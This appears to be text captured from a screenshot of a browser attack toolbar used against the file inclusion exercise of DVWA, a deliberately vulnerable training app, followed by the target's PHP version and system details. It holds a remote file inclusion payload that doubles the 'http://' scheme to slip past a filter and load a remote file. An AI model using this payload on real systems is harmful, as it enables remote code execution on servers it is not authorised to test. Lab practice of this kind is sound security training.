 Load ...
http://10.4.29.229/dvwa/vulnerabilities/fi/
?page=httphttp://://10.4.29.229/remote.txt
Split ...
Execu...
Enable Post data Enable Referrer
PHP Version 5.6.28
System Windows NT YING-PC 6.1 build 7600 (Windows 7 Professional Edition) i586
Build Date Nov 9 2016 06:33:44
Compiler MSVC11 (Visual C++ 2012)